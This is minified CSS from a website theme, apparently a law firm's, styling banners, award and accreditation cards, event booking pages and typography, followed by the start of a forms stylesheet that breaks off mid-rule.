svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0
body_size: 25351
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent 